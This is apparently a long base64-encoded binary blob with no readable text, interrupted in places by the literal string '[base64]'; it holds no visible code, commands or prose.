AUE7ylSkd7THLnFjTnMEfQ/CE0lSh+a69GH/geiqaTof4SppmfS1/lSkr4qrS8l52CCUIWK6R+UwAucTomnl8o+PKAhD3uQPxraMIQipPoLjPQCo9pgB//b4Q7uAA8+4RNAoRd0TYRMwsGw7uoKC+tgYURigeCk4RtkQRou0Bp2hx68wR2koRzgQXuurh8ECwBQ4hzM4RxSMPz4QDFmgRG+jRSEgdxMwRRmwQYtgRHKQQcbjhQw6wxgELPkbdQMQQ/yQN4MAde+jYpK4YpkwRJIgRhoUBYCLt2yCBiyqOEa7uGa68/+5V8sbuMiYAJeQgIiriiIAik+5pCKwuSQYim46yhYTgamSysSabyUYGQu6TRsJGUog3jQ/ksX3KsT7KMT1uLn7OsvNDAXVAMWBuMvcg8Ajm5pBozplm5BDIxpfqETKuHqLuzqbMcd9iADquAdfAUe/OEdSoEEFGAPsG4aVoMcjGoY0GAICGAqlENu+iUEfEsD3IcJagANKuE7+IAPAkACCEAA+sXHDE/x8OwEMOBwGkf4dmALJKdylqzy/gMa0iJButGfOE8XVoET5kAKJKAAQkAXEArMTi/MXKcd2CGjhOF2VIQfpmFFWoUeysyT3syTIgMAHuCS6sJH7EwIFuc93uNfjC9ukC/55Gb5mm9Knu8XKucQ3qIuCIEOeoQO6KALqG9KrA/7bGp8YKpLqiQfVIIY/iyN/KrgB36ABmZA/f6B/aakHlSiHEIt/uQvD9DAC4bgC1DtBxipClrt/wAwD/jgEyghFhSOGExiGgjr6qQP66ThAfiiFBRuGFZDGqyBN3gmHdghN6bhHc4h2qLNHCQjTVIwBVGiDz7BGizhCq4ADgqF3CzBBmkBL/1gFvzBHGxwFmiwBb6gskjBFBjhDUaNGImxCIvwKCOLDxahDxaBD4ShFCyhFIQhFixBFoTBEl5rM03htRhOGIhBC9MEAf6MObpwAkJguRQguCZAOfDojiyGKK7LKADpKJRCBLgru8br5eIwZPpICOrjZPaw5igDvS6pEJezEHcEZdCrE6oS/gCu0r4Ag/bEoRQMixiAxjEsQTKOzjOSDhNFIRrGszxj6RckIRa4DmwaEDdkAQ34wMaIEQ2IoO5GAR54QzXeAQ1EgBhKAQ3QQAYIQAQQAAHipgxdIgX2oBLAAw1owCfNgAkC1BhTDOLaYzzMCZ1uCvEkAAPUySCLLD24oAwIARGWDBF04T8yoxOgwcpKrxsxZxUwcgvMEQQQYZ/aQRwUih1l5x0JJKP8AEVyxx5D5B4PYxus4XdCCZSugC9ugM66gAx+zxkRUiEXMsUWkiFViqWcTyUskvcuEiMxkg7IwCOlBCSlgNEa7aXc5NNUAg2Eik5YkgiIwAdIwBpUoiRp/tIm0UDU5O870MAMvIAGvoARmGAGvGCqSAZQ7iAR8MAQPiE7CM4CWaMYcOPC4KGwNHU3pBMOlnIxQpUrW2UbwMZ2yOGw1NIP+KIFuEct/8EU8MASmqAJ/AAv4cAP/MAS8JIWLAEOmiANeBUvLQEH5bIuGYEPjlIyH5MYI7MP+o0SAC4PSoEGSwG2PlMYQFMWAA5fTEEYnJA0S1MlDDQ1/8y3kuJfFiACkiIpPE6PzrCZiAIN25A9qoKPqiKR4lBjeGAIhrMMkuw0au44UTRllqwTpM4OOgGSAvYG+AIOqtM6WSQXHKMU32EUTukC4eA79UM/MLE8P5Y8QxZkmWYS/qhONoDpl4pBGsiBD2LBHeqTBogADaZB4WwHa96BD0JgKysBD5jADBBAAZQpxZKCACAADUoBcNynQRt0DwQgGZPvAM6jnNDD8NBpTN4jBoZsPhqHPWJACkjURHUkn3gBORfERf9pP6CBFziBDspRAW4UoSzkQtbRR1mHHTrHG/pAMloIRTyEH6ShRbwhMHzHkx4jo5ag98igSfBMSCDgSrU0S7NUbpLvIa3k+Q7hIuMrTDGyDDbyTOcBJLdgTc/k0bpnJj+SfeS0/OpkBc4vT1NiT6WkJlPiJuVPUnXyDOqPCMhtCPooT/TnUUNtD4iD4JjyNnypATf1l6TBSQHA/gJKwcNCdSsz0DDyMTdyg+rUUi0zyhIOK01Q8ByEgQ/ggAXgoFfhAFdz1aqu4AvQoAq8wHx5VX3hwFd11Q/egBjfQDIlk7Uo4Vl9QzJLIbaslQZNgTQBbjMvUxai8FstAV/CVV8QQDkOoCXmJuJOM+KUYyg2hl0zgF0bRo+o60NDgLtAwGM85iheriqMomL6dQpK9DnVgjkLMWDZK2FJphPsgCzQyxOWQDL2y74C1zFeIRZcoxQMly++IHNEYcA6Y8BAtjwRxGNH9hdeISrBRlOvrilDsRTBrrCIgRKwxlTzIANKgRxkoUEDlAjKkF/kJgQc1wyg45v2QGm/aTsA/u0AcrE8yomPjQQ9nFGc3EM+yMNx5ONrJcc+3gIzkNMTkq4bGeTKWoEOtiD4KKAQXLRz5JZ15naT39FCvKFARkQY/vZDQiREeKfM9JFJHaMURoQupDSkFOcYkU9La/n4jg/QHLJLI/JL6UJzxZQuypQOPjdN19SmXuoaruT5yEZ1q0B+fKAKTCBfYLdK7EElrCHUPiEPPmEPAnVQZ4AJGKEPLK0KzgBQ7ACqhLcARwEWmLIpiwEqNzWLpQEURsQUPEwrMZB3fA17i0F7U5AWRsR70xIFacEPmuAKDBp90RfV0GAP8EASInpQhJVYrcpQ1HcR4hN/mTUx+eBZ+4AY/imzFPqAWqcwgbN1CjWzW0nTCVVaXygAg/[base64]/nABAxbEIaMeYA6kVEmCBG6w1JZpOZcllzkYYJel5HIzV0wzMiM7UiV8KiRHF6f0xfuoRB3YZ06EiqhY0geKwAd+gPv+ARuq+Zr34A26OTH3IA8CZQiIYAn84E0OHMETXMEXnMEb3MEfHMIjXMLfRI/0SIJturlgurm4CwP0yKetYoWXgoVzM2R4gAtIZpOcejlpTmHReQqGgAeUwsSjJkc8oWGdd7lzBjF2Aege4xXEYRyEJqOaAD1Z6WM/lq0ThK2THJbOE+y4Ljc0lcI6zGKJwIzhAbZkAz4HfBRmgxhgobK72Qw8wFwDgAJ4IMXQYBQm9A2KgAZqoAS4iQEi/[base64]/jteFEJhHKQvyj/[base64]/NyCWYADcJ9HnzhDMSgC+agDlC/DiIhFWpNFXZhF5qBrhxrVlIIg3ZhEHpghRxA9l1h9h0L+CvoHr7Bsb6h/q30oa123wqQH/nbqq/8CvlJn9vcDaxYv9a6QfZpiIHm4AzSDRgiqw7EQA++7d1OyxWgH/2hPx/Sf1rkxYuoJSPc/1kwglrS/wOGC/8zTv9hQkomOKchDiAQHDiAQMIBChgoUJAAIgOIhQwahmgoIkOIEDxkcGlDqBCiTp46IRpJMmSnk22EiFiIoMBACDsO8eLlidfJGwByjtvJc6e0nkDH/RwnKyeAJr+SJoX2C1q0p9FePRUVLpwoqVLDYY0myh28r/DeuXtH9h05d9OIuSM3rRQaM3v2oNljjZg1d9asxRoVy1SpPUP2VAkQ4AABAiAkEFZooMSQH3v4VNpT/iLA4cMCAkjYsUPKDh6ck8QYDSLGjhMSUB9gGCOxAoapJaQGAUKKEDJcxnQc2UnXr2czofnWxetX8eJPqypfzjxa1W7RuoXrZtTCuGnj9kkbOhQoLHHfX1kw2mOLFBAQCKu3zJ7wYcsE2Me//D6+hn/4883bz78f/v8ABijgf/zxd89/eJgnhYJSJCGFgNcUOE89APZRBBNFVJHhDz4U4QOHPwAo4Tzr/GcJHFegCMeKfrToBxxLpGHJfr4A44oedcxRx451RJKKKkDusoszzXBj5D3f5KOkktw0kwoULUQJBzvNuGIkO+BkmaWRXILDTj5Z2uDAmFrqow847qSp/qY75ZBCCjDALFLHIKmkcosqRbKjJzvSNDNIHcBMI2icYohRhyGLGHJoJIZE4oqZ+iwJ6aRKptlPP2l+w4ozm7Liiqes1AgnnO7oo2YPqOrwQQesshrBqx1EsJ9hA7k00K0DSaCQQhn0quuuIVBgEQghyMCDEEJ00UYhHn1E0kiefKRLJ4kUMkSwAhWgbQBC/JLITODOVF13QfVE7jjDjJfTJ0s1JcovXEHlnFZRVfWKVvZa9co7X/FbVlhkkVMMMdPkRcwoo1gjSynS4FWwwqXEIsvClQyBxigiWGZYYvFVwYQHczER2WQkEJCZAIdJgAEPPGyxhRBbdNbaaCeU/oYaarKdgMEJL+WqAAQHvEZbZ1JwQQgnhIDUmy7EEVdcU01BxdzU4UBTNXTdQJO1KONqt88+5YIHHixkqwuAEFLEIEF868lXn3xww6feZfflN6J/A+YtIDwjHohfIuYxKEWDAd4jITp4/3MOEx5rqKEPfFhSjDCUiyih3/+8qOIVTdzgeYpwNAGHHzTWmKUhOn4ijaCsr+nOpbBf6k4+3OySiyQB+lIkN/AEyA6X3JgZ5pgOAAOmluAknncxc9SpSi67NMNOgO+kEkuA/kBRaB16GOJ9o6xMGumSSo5/Dzd7f/Mpp860H6qA+iiPH6urvmo/q/vZqv8BAgA9EAII/[base64]/sY1roGOEe0Hc4BT0BoGNzgA9SNCBSrRf97QOAxVgQiz0Fs/RpQPE1mCFqBbEYo6dwXPzWgevnDFN7LkCx31Qm96e4eRmqGKabDyHtWkRYDycY/e/c5IrsASMIhXPOSdCRz++MfsEnePWfauF85TRfSk8Y9+wPMf/mBH72bnjn/AgxKgAAWPIhGJQ+VDfLTjBjzzETv/OPQe/vHHVzDlDl9wyhW+aOhDGxpQiiouD2c4Qw/u16pZHcBWh7kVAf5nkF/p6iG0QSCxFMiFMhBiN7xBRLOgdRI7tMELMpAIbX4mg1AAJ1xgRUMlGWGucg3FEpV8g1ISOcNwOOdeOBTH/[base64]/Xy972AvNlglsQgNQhIXsAyBKNy1ARftAHdLqDmv/RJueucIU0pIERafjCEpjAAtLNwxXA+Cc4DDEIWPxDH7bMsIZreSCHNgl905wHOgZUj3lU855GAoYV/vjpCuQhDz8RqmZD+ZMN/HwDSHgK6D8MRyEA9VKZ/[base64]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[base64]/gAZ5I6kjAmTWQJV8AApLqHKysJWvFlixsB+G8A1gGU7fMJZ1GmMBQl96+g1Vhg3YUIS5RJqF+g+98DypsKiW+4b+UUv7YVGx/nOlStI7/tAPOrap++Ef7hBQntoPSLYOtlCqrWsLqHALzXBk+rCI9qCCKthLHfZROuaq/1Ca/5AHwhCrlNh3ZmarsjIPAoAymug/uEIQApQRp6h+64esUfUsEzRBnXAI6YecdIacJ7t+zdmL28qLzxl64PIMCihDUjMV86Ku+eKM7lqe7zoO4TAO0jiNe9VX7zAwZkEMslAXyJdEf2WfTGQNTViwo8ADIDAFIQAf6EFG2+cxm8UEbdCgUJOMH7vB4kBd4/AKOzFXHxuvVvEuI9sKnLCQ98d+8KfCCxmiasM2/RNwARgDQqAbhRASVNUJq4C9ziJVqtgFuAGlMMMy/rQBAsfSBV2wtHMwBzuQHh5IH+Q1xSBopLdFggw3IlfKBDTQxVUQCp0wCWIcLYdAxpZTIKbppF67BWUwlJMYIKbgMVtKBEzpcT9ABG+QN0DHH0b5H7FAlVVpt1i5pqzGavtRB3EqZXE6p2R5ZRHSuEUYIV9oTGFnD9lQlnRpl9zwPLuwyIuaD3yZOJsrplqmD/VwTFIHD7WLHzzWD475H6kLKWLJDbCbmYMwCLNLPovocAdiU3QHD/+VhrAsq/+gd7dqZsl7GWQGQBw0VAuREEvFA01FvXJmvdb7mxBEeYkgVXZQZ4kQeXLGQOtHB52wi9rKreBSvt3qnC+kne2r/q7gqRzuinv0C69yxXv0Cmqk5hVERBYKw40TQwwAKzDFVzDusIQDiwYSIARDwAMbuI4KawJmMASalQhvgAaHMAm/IBUaK54o1BMjbHscvVad0AqekJAr/H7l1qEu3LIxIEpDhUcwKTTSTAbiTAgq+lQc8VRORQZdAKVSABq0gQEGYRgUwMAgkCxMPAdJAFupFLUeSEodGJMCd7XBvB9/CiDwYUdk0KFP1aFI42MFUg9Xage4MQZcUAgWd6ew+g/TsAiZpV8/WAV3DCJFYArCAHL/AQ9U2sf4cQ55kAdxkVFLuHJbKXyFfMiREE7iFKd0WpZ6iLuXfHXv8A3TM4Zs/onJWhar1cROqcAK+dCoiyramEsg8xCXJjZ0hoPKbDk9DnXJ+wF0KRhLWdbL5WMm+bALgyAIdBI9TZKIyhR0LXgpqsoO91C78HAPYgp0t0vbxKx39vMqf4cyQRN4tyKb0Ttuu4l/vIkIHVEIPYy9J6E0H5EIh3ASiGAH4bzC05qLu9itSfEM/ciLzlkcL9TO77yM8lwV82zP41ldO3G/+ZzPxeBDZqFEZ1EXeSsxDbMWZ2HAzMcHAdyEQzACQ2AGvUYYiUF93ccESWhgaZAUIgzCQPETq/YTQyFX7CpXXJGxTCGh6AsSCflAZRwt5aaQKqwJIXoCc2NbQSobpWgb/sciBcZixAWEKwbnbatxLFEgBSMaggBIxbd1Sk875SYzlOoAT2X7Bu9hRzuwfkcT5kjjubW0DrD6DmMwBl47BolgceiQDWVrtnmwCHSeth5HBHT9A3rOIUTgAzVQA0XglGxZ5mUbC4L9CYhut/sGhYU8DdKwH6owCIbgUlbIyIVLhiU12f8ADs0Ampg9Y1eWyWnYDLmQCs5A2pdrJP2gg6NMIoZzu/PA2v4Q2lhblOtw1TCoD7BEPrtwC3ZyC7cwqsGuiL9Lhqlq7N/QDdOjXn/KN+s1q8dsP3/Hq89LEGgmARZRnBxhZ44H3uJNedqL3tRyZ9ssrdS6wtzOnLsI/kITulbOib4zob5spa7vC55zNc/j0A7/7dHwGg74POCiRtDMR2rkIA0DbBd/FWp/[base64]/ojau6Rlq71LEIUPfboON0ghnPqYxu4N27AL67BOWufrwN7rwA7si7gOw/2WB+INt9D59CV1wDvMxct3sJLMAvCrs1nUCAFoU8B508osyFpnPwzu4e4s3XwIdFbu1IqLOw1VhJCt5gud/HhovIDf78wcmUae+yAO+v6u5b8T44+/Az6N5CAwfMWvT9h87U/w9sl8/MowsjAMNKCEVRAL1lAOAGEiAAQQEgqwuJImjSVhwiy9gihu3ESKFS2OExVOVDRRvzx+BPlL1CReJDvp8uSplSdEKVt64sRpVUxCdGzS0bTlBIEAPQn8BAo0AM+eRY0eLSqUJ9GfPpc6fdo0/uhQn0aXBp0q1UCxf129ei3GgACEsRDMbiGUlhOhtWsPwfsa998rMnXHkNlCRpTcruXynDmTR/BgNFVq+PiBWLEPH4cPm+Lb1Roeynj2fMIMClSpUrFkSSMmbZq1efO49co1SNU3V67c/bs3D9u/fu7yucs2z57tfv/8NdvVrRnt0v/slbZHPHm9efn+9Uqlytc3X9x8TeeWnZuzZs64feta/Hhv3bH7Xbvmuxk3r7HrEZ/X2yvze/+43bqlatf+XbdS3coFPwHzC680Aw80sD5XVvMqn3nS+6c05+abR51/zoiggwgy1LC0Aw5AAEQFPgTxAAkooACEEYSYog1C/[base64]/jrqsqsue+UCLODA8kBDMDSY+IEGGhrzYeGFV2jYhD7k8oeSM8yoLI9PLtNslFJg8Qw0aUgzbTtJVPPFtX/Wmee9f65p7jh1Ykvut252Ga6f4vK5Z0Kdl2vun25SkSTl61ypLmXu1ssnH30KNK5l5uwxDz318HHnHdhahq83fXqjz75cUkmFv11U8Q+/APFTRZUCqb4nbrnvQWceBXfhph+4HIRQwn+ggIw5C8/o4IMODj/cQxI/RGBEFFHMAAQeWCwjRhhz3BHHHG/0RMgd7ZjxkE4KIYSLyhMBgYAQuuBxRht/CaVKKKHEVUopO49yy1+8FDNMMs1Ec81x1Nyn/h2K2hxHnGrOfMefOp8f9M7o33FHlmEQFZSc7IuZZrREAWXUGiaGQIOIUohxhxxToM2UgBpmIYURUxqyZtRRxRmVTPtdnUQXSUTiiCig0ZGQgISAs/[base64]/hV7JEdv/2COc7pRh0i0xpGOdIYreqYPSk5IPLpRR3niYzV/7GIb+tCae7r2D7gg0m7PSQUqVEm2/LRyQGi7RYHqwxeY1ecbOHNHb/[base64]//bsRrjjyEWj8QnewepVHEFhA/ijpwqfBcqBKVKILCMZkWBa0SbKW5UGmHoWFIaxWUpjylBGuiywfkopUoypVEwLFWzgM11g0lYS1pEVeEkQEvN61Vpt0YV/84lcZ4iIwgf2FMGeogg9MQAOIWZGKe/VBCYpwAw6soA1mMMMdKoMHM36iY5xZozTcaLd7fOMe3JgjMEiJnn4c5xq9kRltYGYhf6iiG6QsjXzggY7ZUMg5nxiEIR7pCj244htNq6Q+mga18UTIHv24Rx/T449tbKOUotRZfLyy2qCxgxvrAI5/BkE26g4CFdYdxCBkyZd+1M2W3inlLiMUNK/AbB3/MMQHDDdMxYUIRSBSJopAQAIe/vDACy+6HOY016MdabO/[base64]/LrLXP8SMCeeAYqLCPIS8moCTus1izSgomAJa4I2hHGMlPkEHjbmWFC8/gJkQATNG3vGs3uoAhZbcw467AEPfdjDu13p7HtKewt/mBJByTEONlL7D9jqYRF6qK0r2OE0fYCjade25Dyi1lnd/EMfuZkNPIpbbF93O7n1QHc96oYOr2GbG/eQoyqoO6BbDGe86EBPvtFTN+VyA29wUYeyXVYabKQbZsrtAhBioHD1dqA0jWucMR+XIhmEIARCqFx+tem5/eYIRjiCplnxwoUhhGCZzuQBF9DpYHXmiiQFpLA8OZGSLd3znvpEE5nOlDwPD48ixoPTRPYRDoKqGHp1mt47rMHQrEE0T4eysTvSJ3Vi8GFRRNjDKHZsKGsUGQ09ocAJMsCIWTDE/snlEMkvPjHlKen0VdEY4JfeNCa4P8Onughz2nmaQC9DsBXy/PtJzuyJVQzLJmNAVhIUwEGnzhmqfv4gVUTowhKOayojtHxVawiusmTqBCMtCwS2UFZ5yQsRiaYJo2+CxLfWZa6BoStg8rAIguVhCUtggl5L4OmF/VWwLOAABw6LWMVSZg+W2VjH1BiLkJXm3T37hmXBsbIJNQjdyNaaV0qbC3sBVx3fn1kps1GPbJwXHnNgg2yRRm3dYhvbvP0s+XVJ/te4Y9z/GH82egOPQva//6/xh294Lujihqa5rGZgGkpSwK7wvwbsP+foJJyBC3uQPwZ0QHtwjnd4gg18/gIgUDgYKI1jKhEFeJwMkK/[base64]/ri9KqiCFSiBv+K0TquBFeAAE/ACxDqDRCg+VOOYSkgjV2O+yXq322qab3iNuCi2uOiH78i+7VOFaYgMvpCEOYgEb/AGdtCt9nO/92tHiumGbcCHcszHrwjAb4gunNGO7Jg19qu+f/[base64]/kB0lVeIhlcIB/[base64]/ZsGvYgR3/wB+oZFHdgh23IhWbQh+fph/70z/58h/7Uh3XAmf3IBf3Ame5oyOaktf/MpQeVughlB1dQ0F0Ah4Sa/gZ3eB7JkqxemANBYAOKrEggcLh5kACIQ4CJA4GKszgZYBEy6AL/6pF0SrMWREkgxIvPUwAEYAAF2wEpKIMgvZwb8akbCTx3aqeQoLIq44SZfJJgEEQn7DApfBOg87kqRMp+MjosfMoUg6ilm4aHKhRESR+ng6gx5QNZ2IMq6AzOYCgyRTE+GAhmKoV3EAYZIwcog4g9xR/8mYhTicKKGBO5FCAx4xK9C0y388uP6LKfMjPb0RWhIpYiwoktSIKdsAo7+8QNcgrOxEwb+jPLu7xpqaGxABdueUV2ObATOIBZrEXVPARblKAeas1Gg80uiIvZHEZLG5hiBIwlwE1N/tu0ZmRGCtgAFpiBNjgsOxCjytgDSbgMVhsFbmROBr0HdwjAVGAFR6KOb7BOb7VO6MiFAyWbOhiEOZgDKIgCHYCBw3kCMVCFAlRA93TPy8IHBDSbZtgG/djXbfCkXPgke6RXnokjs9mFcc0PBDXYBIUus4Gl/siPXWCF/ZjYs/GP/3AFZ3AGVlBAShKEjwXZkB3REoW4+MKADAgBEbA4HpiBIZiCaGpBRFiFG8kFH/kvs0oLb+KCJJCCJNiB+gKBGBg5s9q4zrk7B9OFl+NJKtmVlCCEMeCEZ6i5JnzCKURK4hkH5EGeM+EH5+nSpyQUGGuorbyxsZ2xQSGHaZCG/lEYBSbYjM54U6osFHKQBZ4IgRkYBXjYSqkjh1apS7schotwE8FNnr3MqZqSlSzDskN1lQGCp77zKUj1MqGSWQlavZzIAk0BxU/UsztroXVhoc7MisvsM7IQ1RPilpGSgM+LRQLIFNUFSkKI1TaDCdVEPdUjBF7UF2C0K14VRroC1tszgd0rAYhZRhNgAA0ogRIwg+EzAztYLElorORkPufTjp65B3YQQFWog211BeuIvuibDnoU13LNLvSLAg9EAjGQBG7o2IG9x/d1N+DIzn3VD4AdV6eB32s7QLMJEO4MkLORWIsVYIhdG1U4UHJtmwVGG+oim0hyBY7t2JCl/[base64]/kCADCCC4bsD6F2sZ+WYbQQZ6323ZTZIbsiFOqitlAlfAfyGeWQHB84uNghRKKiD1ZjX/cWtjhXncc6HOCqu4gIQW3BfcA7HOJI3ABkbciWbA01YiKU3hE3g6CAbBpY36upmVoBgca5gQfhQkK3IYkKAE7VDiwuBj2QRbpJZG9EvGOyvk1wrb4qrFSyEFTw0mN1hmELad/oIkiCJpkUEvCBij4hSujzKrPW5lz4elx6eV+AHFpNi6ElbsYxQQ5mx7CEUNwwVPmCCURgGsFwoIRJbRJGBAJAAGUBDRAGN+imVVwjcWBgHqw7ccahqOYaIuqxLV4mGbhizSaiVP57L/j8eZFkRTKbVFUP2qZskKl9phZmboKR65Nb1s9CVPD0TxT67Cs/8qqwCNFIFXbHCQW5J6NFUsNd13RW2xZag61TGRR7C3UaDZbsijEmj5V/FzSpYXmId3uI1gRSdgipw3jOI3ss45mmFBQRx7deG7diW7dmm7dq27dvG7dzW7dv+kG5JaAwIYR5oaCEgbhImhBwuPBqZWZKsJmnippCLK0Z7F9LRYZ/6BR72nyLsyQXihDEYgykx4iNWk3GoBpi2Uiu8CJu+6YSiHmKgFLJNHz6cMfkG6tFggjP44lEQy0QJIsn6YmlQgToUgj1YumGQhmEgBvvRaq2WhnGQrHEg/gaK2FO63NONUOudcifYEbO3s/AAsvBFfNwvi2sz45UiXbPBI5ab0IQxuNROLEVp+bMS0pYXz5ZTzeRL9uRwyRazIOXDPpFVBb3Re+yWgOwWjInTa2XpPrS4oD1ZjqLYE5gqWAIiYADi5bTPHl4GQIBkdd47uEbG0hhWS6PW3u0yN/MzR/M0V3Mz/xAMGBFmUrA4TzkWMSuZXQWJhsEH8xxuOu7nDjn8Yqt3abDr/gQvi6m2S6BJqDBCyIsMm8sw2adqQB6fI7FKR+9xQDGwhcqoLIYvHg2eNlMu3souNJRYUAFQWLpYmIY2JgfsgeoqOMsUyANiGIZYGIYvLhVb/nfwBg9cDr3qrt7Ts3apPLaVUMjwvRNkC487jhBkEH/EQ47rVoBcEW+FaGegYnmzLYiBpSJdS6Y80S1sQgM9s8BxT96WG+LxE8CATAEXE8kUDQKBeTluW3QJHZHseUnNJF8rJnfyzYZywBABBgA1LA/tEgh4EfCCYB7OxDo1yoBWVusFNQIZyYJT7ZEsWHiFSWiDRWiIaRAGWZCFhsjDWXA650GoQcGT6BEUePBHiHT5f5gIr1X5MyUUlD95qKP4CJ0GWICFXvgEL5eEcCIEO4BeSfhOnh8Ha2D5ryiHRSkFSviYaZAFS5iFuPDumVyrkHORKRhlCVh3tGxo4eaB/p8VAi64YRkUSZmdEZYoSRkMsP/SEdAZEtfs6AbzMrxzsCIUaSpDCUSggyQghC2B0ox4dCi00qWU6Zh2aaU/uqPTQkKxBiAClDJNuvYeDQ3lgyp4w1g4n5RvdUEph/T5ugMYglEgh1AJDfde8Ktm8FhwKTiey5kS5JbK45G4MpEOMwFq3I2Iht0BawuPMprKlS+r9pXwskJ+VAg6KhW/1FEEVcHe5OjPlgAwkRoyXXQvVXPfFm9BJhBY9xV694GAWv/6lSJX5ZiQF31Pi8sWDNr79yhfAh9QgGX8bPr/7BXYAAoYAi9oA9N+3sQCCDwC8eyRtOcTqEqjXsGKJe3h/jRyEidak/YqEZ5SsogJmzbNncR3It/BI/fO5EiRISe+8/fv3L+YMmfSrGnzn8uY8EaaZIkSJUl4QocKhamzXz9//[base64]/sXGDTv+6pUoUb8m6Q8lKtp/okCTXzQDihJOgPntxwtqDTro4IAD/[base64]/RQrURO5Y845RN3n6KU05+aPSSROZitJQ5/hzDqurLkVUMe5I85E77nhkTURWEdWPUK+K/[base64]//h+wpOEvQkBGl11u6QnlWGYZOSJWikkITWueuUiboYcuQgF5mm56AxQMMUUVbQQqKEYDTZJoQqPA0tBDs2pqqsYp9bTSSqVKBBI51lgDD6jJKy8TTBQJ39OvvSqlVEznvMMOOx5Nw1UvT8HiDVe5zzorO9JgT5Wts24vjSywjAJKHnvAguxML5Dxiy6RNba/Wm6REVdeqsWXvgiBB2Rog1oUkxgFmotcikGMZNaVGAkGhhDwOgu57KVB/I2mNP1aUGkCRrlCSGEMzyDaL2yjNIXlJjfjcFjEKCac4giHHMshynU2BizmiMQa05lGrELyjnL0RDvkUBk5+lCFYkwj/mYyO4l20iOMWcgCDRkggA9iccSeTCMWQvNPfu4TjvuIEWG/Ec4raCMho7GxQfp54xqjMRukZS0cCEPYGBFkGwt57Rdha5BsACkiD6HtRG2jwxpiELe5yW1GNyqS3iKJpB4VrnF8CxKRgBQkw/2NkwdYnCYXB6MdZK5LkKncKbe0GFOyxTKdM1OaRBe6N82gABo4HS5LoAEKiMALU+iT68wgzDvEDg+SQJSibIc7RxmPeKc6Vamc+cxa4Qpjy7um8vxBDn7wI3iRGoqrYLKql0xjF704Zy9ggc51nvN27rwdOp8CvtvFwn2joASi8sCHWAijUzF5wQ66gb90McYy/[base64]/vBC64QJu4HELyqKuk8sGvUQfhivOkd8lDNBIt3hgYQ7mpLG8XKiqpck7yrYrIk/qulN5ahqeuZ1Ry/[base64]/rGC10IQXjU/vEYWbjCheXRjhai2l+lVrYQVc6QZhnDYn1kt8fyCEd245GSjNRJvwEps5qE0icxbRfLchYDcuNB5tTliVWgstSWc8yJWhvLM6DBTLBtEwMOcMtb3vaWJchtbm+tAQSIYAq/9VMw7XAGQglEEngwrijuyyjlzqoiuGpuM6GtKWoWz3gPseFLzCtOo7gqJtQrL05mst1s/qPKWIYeOM1rXqGMY73rBcUnROHu+BaLv6Cwd3yP6d884KGYr+XDKIhR4JmsQQq6gAYvWvFhxzB8LRbuArze8mC3fKt/hRixhxf4QBGfdF3nosxiuLAFiRKmpJEh176gxq9JpDRgrpFC/idkA6A9srCFvMlpxMbBj+Ek